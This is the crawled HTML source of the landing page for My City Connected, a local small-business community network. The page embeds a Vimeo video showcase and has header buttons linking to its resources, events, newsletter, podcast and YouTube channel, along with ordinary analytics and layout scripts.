

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mycityconnected.us/
body_size: 8235
content:
<!DOCTYPE html><html id="smoothbox_window" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en_US" lang="en_US" dir="ltr">
<head>
  <base href="https://mycityconnected.us/" />

    

      <title>Landing Page - My City Connected</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" >
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
<meta http-equiv="Content-Language" content="en_US" >
<meta name="description" content="A place on line where small businesses can flourish, opportunity is abundant, and local communities grow stronger!" >
<meta name="keywords" content="My City Connected,Social Network,the evolution,small business, local, communities" >
<meta name="viewport" content="width=device-width, initial-scale=1.0" >


        <link href="/application/css.php?request=application/themes/captivate/theme.css&amp;c=419" media="screen" rel="stylesheet" type="text/css" >
<link href="https://mcc-primary2021.s3.amazonaws.com/public/core_file/7d/06/f53a5bb9e349fb011b2eb193827748ef.ico?c=419" rel="shortcut icon" type="image/x-icon" >
<link href="/externals/font-awesome/css/all.min.css?c=419" media="screen" rel="stylesheet" type="text/css" >
<link href="/application/modules/Seaocore/externals/styles/style_advanced_photolightbox.css?c=419" media="screen" rel="stylesheet" type="text/css" >
<link href="https://fonts.googleapis.com/css?family=Roboto|Source+Sans+Pro&amp;c=419" media="screen" rel="stylesheet" type="text/css" >
<link href="/application/modules/Captivate/externals/styles/style.css?c=419" media="screen" rel="stylesheet" type="text/css" >
<link href="/application/themes/captivate/theme_circular.css?c=419" media="screen" rel="stylesheet" type="text/css" >
<link href="/application/modules/Seaocore/externals/styles/style_comment.css?c=419" media="screen" rel="stylesheet" type="text/css" >
<link href="/application/modules/Nestedcomment/externals/styles/style_nestedcomment.css?c=419" media="screen" rel="stylesheet" type="text/css" >
<link href="/application/modules/Seaocore/externals/styles/animate.css?c=419" media="screen" rel="stylesheet" type="text/css" >
<link href="/application/modules/Sitemenu/externals/styles/style_sitemenu.css?c=419" media="screen" rel="stylesheet" type="text/css" >
<link href="/application/modules/Seaocore/externals/styles/style_icon_toolbar.css?c=419" media="screen" rel="stylesheet" type="text/css" >
  
  
    
    <script type="text/javascript">
      </script>
    <script type="text/javascript" src="/externals/jQuery/jquery.min.js?c=419"></script>
<script type="text/javascript" src="/externals/mootools/mootools-core-1.4.5-full-compat-yc.js?c=419"></script>
<script type="text/javascript" src="/externals/mootools/mootools-more-1.4.0.1-full-compat-yc.js?c=419"></script>
<script type="text/javascript" src="/externals/chootools/chootools.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Core/externals/scripts/core.js?c=419"></script>
<script type="text/javascript" src="/application/modules/User/externals/scripts/core.js?c=419"></script>
<script type="text/javascript" src="/externals/smoothbox/smoothbox4.js?c=419"></script>
<script type="text/javascript">
    //<!--
    
    Date.setServerOffset('Thu, 29 Jan 2026 14:47:44 +0000');

    en4.orientation = 'ltr';
    en4.core.environment = 'production';
    en4.core.language.setLocale('en_US');
    en4.core.setBaseUrl('/');
    en4.core.staticBaseUrl = '/';
    en4.core.loader = new Element('img', {src: en4.core.staticBaseUrl + 'application/modules/Core/externals/images/loading.gif'});

            if( false ) {
      en4.core.dloader.attach();
    }
    
        //-->
</script>
<script type="text/javascript">
    //<!--
    en4.core.language.addData({"Forgot Password?":"Forgot Password?","Login with Twitter":"Login with Twitter","Login with Facebook":"Login with Facebook","Mark as Read":"Mark as Read","Mark as Unread":"Mark as Unread","Write a comment...":"Write a comment...","Write a reply...":"Write a reply...","Attach a Photo":"Attach a Photo","Post a comment...":"Post a comment...","Post a reply...":"Post a reply...","Save":"Save","Cancel":"Cancel","delete":"delete","Post a sticker":"Post a sticker"});    //-->
</script>
<script type="text/javascript" src="/application/modules/Nestedcomment/externals/scripts/core.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Nestedcomment/externals/scripts/composer.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Nestedcomment/externals/scripts/composernestedcomment.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Activity/externals/scripts/core.js?c=419"></script>
<script type="text/javascript">
    //<!--
    var tinyMceEmotions = ["smile.png","sad.png","smile-big.png","wink.png","shock.png","tongue.png","shut-mouth.png","neutral.png","devil.png","angel.png","love.png","love-over.png","glasses-cool.png","angry.png","embarrassed.png","confused.png","crying.png","sleepy.png","worship.png","wait.png","bye.png","shame.png","cat.png","dog.png","moon.png","star.png","lamp.png","coffee.png","phone.png","hug-left.png","hug-right.png","good.png","bad.png","vampire.png","goat.png","sun.png","rainbow.png","film.png","musical-note.png","mail.png","rose.png","rose-dead.png","clock.png","kiss.png","present.png","cake.png","camera.png","quiet.png","teeth.png","glasses-nerdy.png","sarcastic.png","secret.png","sick.png","snail.png","turtle.png","beer.png","drink.png","boy.png","girl.png","plate.png","bowl.png","pizza.png","soccerball.png","car.png","airplane.png","umbrella.png","highfive.png","computer.png","sheep.png","dont-know.png","thinking.png","thunder.png","island.png","mobile.png","brb.png","rain.png","party.png","eyeroll.png","yawn.png",];var chatEmotions = {":)":"smile.png",":(":"sad.png",":D":"smile-big.png",";)":"wink.png",":-O":"shock.png",":P":"tongue.png",":-X":"shut-mouth.png",":|":"neutral.png","(6)":"devil.png","(A)":"angel.png","(L)":"love.png","(U)":"love-over.png","(H)":"glasses-cool.png",":@":"angry.png",":$":"embarrassed.png",":S":"confused.png",":'(":"crying.png","I-)":"sleepy.png","^:)^":"worship.png",":-W":"wait.png","=;":"bye.png","[-X":"shame.png","(@)":"cat.png","(&)":"dog.png","(S)":"moon.png","(*)":"star.png","(I)":"lamp.png","(C)":"coffee.png","(T)":"phone.png","({)":"hug-left.png","(})":"hug-right.png","(Y)":"good.png","(N)":"bad.png",":[":"vampire.png","(nah)":"goat.png","(#)":"sun.png","(R)":"rainbow.png","(~)":"film.png","(8)":"musical-note.png","(E)":"mail.png","(F)":"rose.png","(W)":"rose-dead.png","(O)":"clock.png","(K)":"kiss.png","(G)":"present.png","(^)":"cake.png","(P)":"camera.png",":-#":"quiet.png","8o|":"teeth.png","8-|":"glasses-nerdy.png","^o)":"sarcastic.png",":-*":"secret.png","+o(":"sick.png","(sn)":"snail.png","(tu)":"turtle.png","(B)":"beer.png","(D)":"drink.png","(Z)":"boy.png","(X)":"girl.png","(pl)":"plate.png","(||)":"bowl.png","(pi)":"pizza.png","(so)":"soccerball.png","(au)":"car.png","(ap)":"airplane.png","(um)":"umbrella.png","(h5)":"highfive.png","(co)":"computer.png","(bah)":"sheep.png",":^)":"dont-know.png","*-)":"thinking.png","(li)":"thunder.png","(ip)":"island.png","(mp)":"mobile.png","(brb)":"brb.png","(st)":"rain.png","\u003C:o)":"party.png","8-)":"eyeroll.png","|-)":"yawn.png"};    //-->
</script>
<script type="text/javascript" src="/application/modules/Advancedactivity/externals/scripts/notification.js?c=419"></script>
<script type="text/javascript" src="application/modules/Cbcore/externals/scripts/cbJquery.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Seaocore/externals/scripts/core.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Sitegifplayer/externals/scripts/core.js?c=419"></script>
<script type="text/javascript" src="/externals/mdetect/mdetect.min.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Sitevideo/externals/scripts/core_video_lightbox.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Seaocore/externals/scripts/seaomooscroll/SEAOMooVerticalScroll.js?c=419"></script>
<script type="text/javascript">
    //<!--
                        var floating_header = '1';
                    var backgroundImage = '';
        en4.core.runonce.add(function(){
        window.addEvent('domready', function() {
                setTimeout(function () {
                    if (floating_header == 0 && document.getElementsByTagName("BODY")[0]) {
                       document.getElementsByTagName("BODY")[0].addClass('captivate_non_floating_header');
                    }
                    if(backgroundImage)    
                    document.getElementsByTagName("BODY")[0].setStyle('background-image', 'url("")');
                    if(($$('.layout_siteusercoverphoto_user_cover_photo').length > 0) || ($$('.layout_sitecontentcoverphoto_content_cover_photo').length > 0)) {
                       if ($$('.layout_main')) {
                           $$('.layout_main').setStyles({
                            'width' : '1200px',
                            'margin' : '0 auto'
                           });
                       }
                    } 
                }, 100);
          });  

            if(floating_header) {  
                window.addEvent('scroll', function () {
                    if ($$(".layout_page_header").length > 0)
                    {
                        var scrollTop = document.body.scrollTop ? document.body.scrollTop : document.documentElement.scrollTop; 
                        if (scrollTop > 0) {
                            $$(".layout_page_header").addClass("captivate_fix_header");
                        } else {
                            $$(".layout_page_header").removeClass("captivate_fix_header");
                        }
                    }
                }); 
            }     
        });    //-->
</script>
<script type="text/javascript">
    //<!--
      (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://www' : 'http://www') + '.googletagmanager.com/gtag/js?id=UA-71171618-1';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-71171618-1');
    //-->
</script>
<script type="text/javascript">
    //<!--
    var post_max_size = 50;    //-->
</script>
<script type="text/javascript" src="/application/modules/Nestedcomment/externals/scripts/composer_nested_comment_tag.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Nestedcomment/externals/scripts/comment_photo.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Nestedcomment/externals/scripts/composer_tag.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Nestedcomment/externals/scripts/like.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Nestedcomment/externals/scripts/composer_photo.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Nestedcomment/externals/scripts/composer_link.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Sitealbum/externals/scripts/core.js?c=419"></script>
<script type="text/javascript" src="/externals/autocompleter/Observer.js?c=419"></script>
<script type="text/javascript" src="/externals/autocompleter/Autocompleter.js?c=419"></script>
<script type="text/javascript" src="/externals/autocompleter/Autocompleter.Local.js?c=419"></script>
<script type="text/javascript" src="/externals/autocompleter/Autocompleter.Request.js?c=419"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyBw9yB6rYDYHjwVc13QiHmZ-eTPgrepfgg&amp;c=419"></script>
<script type="text/javascript" src="/application/modules/Seaocore/externals/scripts/tagger/tagger.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Seaocore/externals/scripts/lightbox/fixWidthLightBox.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Sitemenu/externals/scripts/core.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Sitereaction/externals/scripts/composer_nested_comment_activity_sticker.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Sitereaction/externals/scripts/composer_nested_comment_sticker.js?c=419"></script>
<script type="text/javascript" src="/application/modules/Sitereaction/externals/scripts/core.js?c=419"></script>

  <!-- vertical scrollbar fix -->
  <style type="text/css">
    html, body
    {
      overflow-y: auto;
      margin: 0px;
    }
  </style>

  
  
    
</head>
<body id="global_page_core-index-index">
  <span id="global_content_simple">
    <div class="layout_page_core_index_index">
<div class="generic_layout_container layout_main">
<div class="generic_layout_container layout_middle">
<div class="generic_layout_container layout_core_html_block">
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>My City Connected: A Blueprint for Community-Owned Digital Infrastructure</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
         a {
    text-decoration: none;
  }
        html, body {
            height: 100%;
            width: 100%;
            overflow: hidden;
        }
        
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: #000;
            color: #fff;
            line-height: 1.6;
            overflow: hidden;
        }
        
        /* Main widget container - FIXED for mobile */
        .widget-container {
            background-color: #000;
            height: 100vh;
            height: -webkit-fill-available; /* Better for mobile */
            height: 100dvh; /* Dynamic viewport height */
            display: flex;
            flex-direction: column;
            width: 100%;
            position: relative;
            overflow: hidden;
            margin: 0;
        }
        
        /* Header section - Title left, buttons + image right */
        .widget-header {
            background-color: #111;
            padding: 1rem 1.5rem;
            display: flex;
            align-items: center;
            justify-content: space-between;
            border-bottom: 1px solid #333;
            flex-shrink: 0;
            min-height: 70px;
            width: 100%;
        }
        
        /* Left header section - CENTERED on mobile */
        .header-left {
            flex: 1;
            display: flex;
            align-items: center;
            justify-content: flex-start;
        }
        
        /* Right section containing buttons and image */
        .header-right-container {
            display: flex;
            align-items: center;
            justify-content: flex-end;
            gap: 1rem;
        }
        
        /* Button container */
        .button-container {
            display: flex;
            gap: 0.7rem;
        }
        
        /* Button styles - SMALLER rectangular with slightly rounded corners */
        .header-button {
            color: white;
            padding: 0.5rem 0.9rem;
            border-radius: 6px; /* Slightly rounded corners */
            font-size: 0.9rem;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s ease;
            white-space: nowrap;
            min-width: 90px;
            height: 40px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .header-button:hover {
            opacity: 0.9;
            transform: translateY(-1px);
        }
        
        /* Black buttons with orange border (except YouTube) */
        .resources-button,
        .events-button,
        .newsletter-button,
        .podcast-button {
            background-color: #000;
            border: 0px solid #C60010; /* Orange border */
            color: #fff;
        }
        
        .resources-button:hover,
        .events-button:hover,
        .newsletter-button:hover,
        .podcast-button:hover {
            background-color: #222;
        }
        
        /* YouTube button - orange background */
        .youtube-button {
            background-color: #000000; /* Orange background */
            border: 0px solid #C60010;
            color: red;
        }
        
        .youtube-button:hover {
            background-color: #222; /* Lighter orange on hover */
        }
        
        /* Image container */
        .image-container {
            width: 60px;
            height: 60px;
            background-color: transparent;
            display: flex;
            align-items: center;
            justify-content: center;
            overflow: hidden;
            margin-left: 0.5rem;
        }
        
        .image-placeholder {
            width: 100%;
            height: 100%;
            background-color: #222;
            border-radius: 4px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: #666;
            font-size: 0.7rem;
            text-align: center;
            padding: 0.5rem;
        }
        
        .image-placeholder span {
            display: block;
        }
        
        .header-image {
            width: 100%;
            height: 100%;
            object-fit: contain;
            display: none;
        }
        
        .title-container {
            text-align: left;
        }
        
        .title-container h1 {
            font-size: 1.6rem;
            font-weight: 600;
            color: #fff;
        }
        
        .title-container p {
            font-size: 0.85rem;
            color: #aaa;
            margin-top: 0.2rem;
        }
        
        /* Main content area - FIXED for mobile */
        .widget-content {
            flex: 1;
            position: relative;
            width: 100%;
            background-color: #000;
            min-height: 0;
            display: flex;
            flex-direction: column;
            overflow: hidden; /* Prevent extra scroll */
        }
        
        /* Video container - FIXED height for mobile */
        .vimeo-embed-container {
            position: relative;
            width: 100%;
            height: 100%;
            min-height: 300px;
        }
        
        .vimeo-embed-container iframe {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            border: none;
        }
        
        /* Footer section */
        .widget-footer {
            background-color: #111;
            padding: 1rem 1.5rem;
            border-top: 1px solid #333;
            text-align: center;
            flex-shrink: 0;
            min-height: 70px;
            width: 100%;
        }
        
        .footer-content {
            max-width: 1200px;
            margin: 0 auto;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 1rem;
        }
        
        .footer-links {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            gap: 1.5rem;
        }
        
        .footer-links a {
            color: #ccc;
            text-decoration: none;
            font-size: 0.9rem;
            transition: color 0.3s;
        }
        
        .footer-links a:hover {
            color: #FF9800; /* Changed to orange to match buttons */
        }
        
        .copyright {
            color: #777;
            font-size: 0.85rem;
        }
        
        /* DESKTOP STYLES - 200px margins on left and right */
        @media (min-width: 1281px) {
            .widget-container {
                margin: 0 200px;
                max-width: calc(100% - 400px);
                border-left: 1px solid #333;
                border-right: 1px solid #333;
            }
            
            .widget-header, .widget-footer {
                padding-left: 2rem;
                padding-right: 2rem;
            }
            
            /* Adjust button container for 5 buttons */
            .button-container {
                gap: 0.6rem;
            }
            
            .header-button {
                min-width: 85px;
                padding: 0.5rem 0.8rem;
                font-size: 0.85rem;
            }
        }
        
        /* Large desktop (wider screens) */
        @media (min-width: 1600px) {
            .widget-container {
                margin: 0 auto;
                max-width: 1400px;
            }
            
            .header-button {
                min-width: 90px;
                padding: 0.5rem 0.9rem;
            }
        }
        
        /* Extra-large tablets and small desktops (1025px - 1280px) */
        @media (min-width: 1025px) and (max-width: 1280px) {
            .widget-container {
                margin: 0 auto;
                max-width: 100%;
            }
            
            .widget-header {
                gap: 1rem;
            }
            
            .header-button {
                min-width: 80px;
                padding: 0.5rem 0.7rem;
                font-size: 0.82rem;
            }
            
            .button-container {
                gap: 0.5rem;
            }
        }
        
        /* Tablet-specific adjustments (768px - 1024px) - FIXED */
        @media (min-width: 769px) and (max-width: 1024px) {
            .widget-container {
                height: 100vh;
                height: 100dvh;
                height: -webkit-fill-available;
                margin: 0;
            }
            
            .widget-header {
                padding: 0.9rem 1.2rem;
                min-height: 60px;
                flex-wrap: wrap;
                gap: 0.8rem;
            }
            
            .header-left {
                width: 100%;
                justify-content: center;
                text-align: center;
                margin-bottom: 0.5rem;
            }
            
            .header-right-container {
                width: 100%;
                justify-content: center;
            }
            
            .title-container {
                text-align: center;
            }
            
            .title-container h1 {
                font-size: 1.4rem;
            }
            
            .title-container p {
                font-size: 0.8rem;
            }
            
            .header-button {
                padding: 0.4rem 0.6rem;
                min-width: 75px;
                font-size: 0.8rem;
                height: 36px;
            }
            
            .image-container {
                width: 50px;
                height: 50px;
            }
            
            .button-container {
                gap: 0.4rem;
            }
            
            .widget-footer {
                padding: 0.9rem 1.2rem;
                min-height: 65px;
            }
            
            .vimeo-embed-container {
                min-height: 250px;
            }
            
            @media (orientation: landscape) {
                .widget-header {
                    padding: 0.7rem 1rem;
                    min-height: 55px;
                    flex-wrap: nowrap;
                }
                
                .header-left {
                    width: auto;
                    flex: 1;
                    justify-content: flex-start;
                    text-align: left;
                    margin-bottom: 0;
                }
                
                .header-right-container {
                    width: auto;
                    justify-content: flex-end;
                }
                
                .title-container {
                    text-align: left;
                }
                
                .title-container h1 {
                    font-size: 1.3rem;
                }
                
                .title-container p {
                    font-size: 0.75rem;
                }
                
                .header-button {
                    padding: 0.35rem 0.5rem;
                    min-width: 70px;
                    font-size: 0.75rem;
                    height: 34px;
                }
                
                .image-container {
                    width: 45px;
                    height: 45px;
                }
                
                .widget-footer {
                    padding: 0.8rem 1rem;
                    min-height: 60px;
                }
            }
        }
        
        /* Mobile adjustments (up to 768px) - FIXED */
        @media (max-width: 768px) {
            .widget-container {
                height: 100vh;
                height: 100dvh;
                height: -webkit-fill-available;
                margin: 0;
            }
            
            .widget-header {
                padding: 0.8rem 1rem;
                min-height: auto;
                flex-direction: column;
                align-items: center; /* Center everything */
                gap: 1rem;
            }
            
            .header-left {
                width: 100%;
                justify-content: center;
                text-align: center;
                display: flex;
                flex-direction: column;
                align-items: center;
            }
            
            .header-right-container {
                width: 100%;
                justify-content: center;
                flex-direction: column;
                align-items: center;
                gap: 0.8rem;
            }
            
            .button-container {
                order: 1;
                width: 100%;
                justify-content: center;
                flex-wrap: wrap;
                gap: 0.5rem;
                row-gap: 0.5rem;
            }
            
            .image-container {
                order: 2;
                margin: 0 auto;
            }
            
            .title-container {
                text-align: center;
                width: 100%;
            }
            
            .title-container h1 {
                font-size: 1.4rem;
                line-height: 1.2;
                text-align: center;
            }
            
            .title-container p {
                font-size: 0.8rem;
                line-height: 1.4;
                text-align: center;
            }
            
            .header-button {
                width: auto;
                min-width: 85px;
                flex: 1;
                max-width: 110px;
                padding: 0.4rem 0.6rem;
                font-size: 0.82rem;
                height: 36px;
            }
            
            .widget-footer {
                padding: 0.8rem 1rem;
                min-height: 65px;
            }
            
            .footer-links {
                gap: 1rem;
            }
            
            .vimeo-embed-container {
                min-height: 200px;
            }
        }
        
        /* Small mobile adjustments (up to 480px) */
        @media (max-width: 480px) {
            .title-container h1 {
                font-size: 1.2rem;
            }
            
            .title-container p {
                font-size: 0.75rem;
            }
            
            .image-container {
                width: 50px;
                height: 50px;
            }
            
            .header-button {
                min-width: 80px;
                padding: 0.35rem 0.5rem;
                font-size: 0.8rem;
                height: 34px;
                max-width: 100px;
            }
            
            .button-container {
                gap: 0.4rem;
                row-gap: 0.4rem;
            }
            
            .footer-links {
                flex-direction: column;
                gap: 0.7rem;
            }
            
            .footer-content {
                gap: 0.8rem;
            }
            
            .widget-footer {
                padding: 0.7rem;
                min-height: 60px;
            }
            
            /* For very small mobile devices */
            @media (max-height: 600px) {
                .widget-header {
                    padding: 0.6rem 0.8rem;
                    gap: 0.6rem;
                }
                
                .title-container h1 {
                    font-size: 1.1rem;
                }
                
                .title-container p {
                    font-size: 0.7rem;
                }
                
                .image-container {
                    width: 45px;
                    height: 45px;
                }
                
                .header-button {
                    min-width: 75px;
                    padding: 0.3rem 0.4rem;
                    font-size: 0.75rem;
                    height: 32px;
                    max-width: 90px;
                }
                
                .widget-footer {
                    padding: 0.6rem;
                    min-height: 55px;
                }
                
                .footer-links a {
                    font-size: 0.85rem;
                }
                
                .copyright {
                    font-size: 0.8rem;
                }
            }
        }
        
        /* Special fix for iOS devices */
        @supports (-webkit-touch-callout: none) {
            .widget-container {
                height: -webkit-fill-available;
            }
        }
    </style>
</head>
<body>
    <!-- Main widget container -->
    <div class="widget-container">
        <!-- Header with title left, buttons + image right -->
        <header class="widget-header">
            <!-- Left section for title -->
            <div class="header-left">
                <div class="title-container">
                    <a href="https://www.mycityconnected.us/"><h1>MY CITY CONNECTED</h1></a>
                    <p>A Blueprint for Community-Owned Digital Infrastructure</p>
                </div>
            </div>
            
            <!-- Right section containing buttons and image -->
            <div class="header-right-container">
                <!-- Button container with FIVE buttons - YouTube at the end -->
                <div class="button-container">
                    <button class="header-button resources-button" id="resourcesButton">Resources</button>
                    <button class="header-button events-button" id="eventsButton">Events</button>
                    <button class="header-button newsletter-button" id="newsletterButton">Newsletter</button>
                    <button class="header-button podcast-button" id="podcastButton">Podcast</button>
                    <button class="header-button youtube-button" id="youtubeButton">YouTube</button>
                </div>
                
                <!-- Image container -->
                <div class="image-container">
                    <!-- Placeholder for image -->
                    <div class="image-placeholder">
                        <span>Header Image</span>
                    </div>
                    <!-- Actual image (hidden by default) -->
                    <img src="" alt="Header Logo" class="header-image" id="headerLogo">
                </div>
            </div>
        </header>
        
        <!-- Main content -->
        <main class="widget-content">
            <div class="vimeo-embed-container">
                <iframe 
                    src='https://vimeo.com/showcase/12070431/embed2' 
                    allow='autoplay; fullscreen; picture-in-picture; gyroscope; accelerometer; clipboard-write; encrypted-media; web-share' 
                    frameborder='0'>
                </iframe>
            </div>
        </main>
        
        <!-- Footer section -->
        <footer class="widget-footer">
            <div class="footer-content">
                <div class="footer-links">
                    <a href="https://www.mycityconnected.us/login/" target="_blank">Sign In</a>
                   
                    <a href="https://www.mycityconnected.us/help/privacy" target="_blank">Privacy Policy</a>
                    <a href="https://www.mycityconnected.us/help/terms" target="_blank">Terms of Service</a>
                </div>
                <div class="copyright">
                    &copy; 2026 My City Connected Inc. All rights reserved.
                </div>
            </div>
        </footer>
    </div>

    <script>
        // Function to load header image
        function loadHeaderImage(imageUrl) {
            const headerImage = document.getElementById('headerLogo');
            const placeholder = document.querySelector('.image-placeholder');
            
            if (imageUrl) {
                headerImage.src = imageUrl;
                headerImage.onload = function() {
                    headerImage.style.display = 'block';
                    placeholder.style.display = 'none';
                };
                headerImage.onerror = function() {
                    headerImage.style.display = 'none';
                    placeholder.style.display = 'flex';
                    placeholder.innerHTML = '<span>Image<br>Failed</span>';
                };
            }
        }
        
        // Button click handlers
        function setupButtonHandlers() {
            const resourcesButton = document.getElementById('resourcesButton');
            const eventsButton = document.getElementById('eventsButton');
            const newsletterButton = document.getElementById('newsletterButton');
            const podcastButton = document.getElementById('podcastButton');
            const youtubeButton = document.getElementById('youtubeButton');
            
            if (resourcesButton) {
                resourcesButton.addEventListener('click', function() {
                    window.open('https://mycityconnected.com/resources/', '_blank');
                });
            }
            
            if (eventsButton) {
                eventsButton.addEventListener('click', function() {
                    window.open('https://app.lunacal.ai/mycityconnected/', '_blank');
                });
            }
            
            if (newsletterButton) {
                newsletterButton.addEventListener('click', function() {
                    window.open('https://mycityconnected.com/newsletter/', '_blank');
                });
            }
            
            if (podcastButton) {
                podcastButton.addEventListener('click', function() {
                    window.open('https://www.youtube.com/watch?v=SSf0HEafOhA&list=PLO5GDiY_zDVMMB8-bHtWCn6e2TSINB3Z0', '_blank');
                });
            }
            
            if (youtubeButton) {
                youtubeButton.addEventListener('click', function() {
                    window.open('https://www.youtube.com/watch?v=Gro-H6FsE1Q&list=PLO5GDiY_zDVMejDOkltSB_R_y6fsjM4UG', '_blank');
                });
            }
        }
        
        // Adjust video container height - IMPROVED for mobile
        function adjustVideoHeight() {
            const container = document.querySelector('.widget-container');
            const header = document.querySelector('.widget-header');
            const footer = document.querySelector('.widget-footer');
            const videoContainer = document.querySelector('.vimeo-embed-container');
            const content = document.querySelector('.widget-content');
            
            if (header && footer && videoContainer && content) {
                const headerHeight = header.offsetHeight;
                const footerHeight = footer.offsetHeight;
                const windowHeight = window.innerHeight;
                const availableHeight = windowHeight - headerHeight - footerHeight;
                
                // Set the content area height
                content.style.height = Math.max(availableHeight, 300) + 'px';
                
                // Also set video container to fill content
                videoContainer.style.height = '100%';
                
                // Force reflow for mobile browsers
                void content.offsetHeight;
            }
        }
        
        // Fix mobile viewport height issues
        function setMobileHeight() {
            const vh = window.innerHeight * 0.01;
            document.documentElement.style.setProperty('--vh', `${vh}px`);
            
            // Apply to container
            const container = document.querySelector('.widget-container');
            if (container) {
                container.style.height = `calc(var(--vh, 1vh) * 100)`;
            }
        }
        
        document.addEventListener('DOMContentLoaded', function() {
            console.log('My City Connected Widget loaded');
            
            // Set mobile height first
            setMobileHeight();
            
            // Adjust video height
            adjustVideoHeight();
            
            // Setup button handlers
            setupButtonHandlers();
            
            // Load header image
            loadHeaderImage('https://mcc-primary2021.s3.amazonaws.com/public/core_file/db/06/facef3be613eb8cc61fc23c18b25e9c3.png');
            
            // Update on resize
            window.addEventListener('resize', function() {
                setMobileHeight();
                adjustVideoHeight();
            });
            
            window.addEventListener('orientationchange', function() {
                setTimeout(function() {
                    setMobileHeight();
                    adjustVideoHeight();
                }, 300); // Longer timeout for orientation changes
            });
            
            // Update the current year in footer
            const yearElement = document.querySelector('.copyright');
            if (yearElement) {
                const currentYear = new Date().getFullYear();
                yearElement.innerHTML = yearElement.innerHTML.replace('2026', currentYear);
            }
            
            // Additional adjustments after load
            window.addEventListener('load', function() {
                setMobileHeight();
                adjustVideoHeight();
                // One more adjustment after everything settles
                setTimeout(adjustVideoHeight, 500);
            });
        });
    </script>
</body>
</html></div>

<div class="generic_layout_container layout_core_html_block">
<style>
.layout_core_html_block {
	padding: 0 !important;
}
body {
    background-color: #000000 !important;
}



.layout_page_header {
    display: none !important;
}

.layout_page_footer {
    display: none !important;
}

.generic_layout_container.layout_core_html_block {
    background-color: transparent !important;
}


a {
  color: #fff !important;
  text-decoration: none !important;
}

a:visited {
  color: #fff !important;
  text-decoration: none !important;
}
</style></div>
</div>
</div>
</div>
  </span>
</body>
</html>


--- FILE ---
